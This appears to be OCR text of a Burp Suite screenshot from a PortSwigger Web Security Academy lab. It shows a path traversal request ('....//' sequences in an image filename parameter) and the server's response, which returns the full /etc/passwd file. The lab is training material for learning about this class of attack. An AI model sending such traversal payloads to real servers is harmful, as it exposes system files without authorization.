 Request
Pretty Raw Hex Hackvertor \n
1 GET /im ame=....//....//....//....//etc/passwd HTTP/2
Raw view
2 Host: 0 ee300b819b03e100540072.web-security-academy.net
3 Cookie: session=wSN0ZdBejNqLVqWtf5ar0M6QqWqeenTu
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0abc009b04ee300b819b03e100540072.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47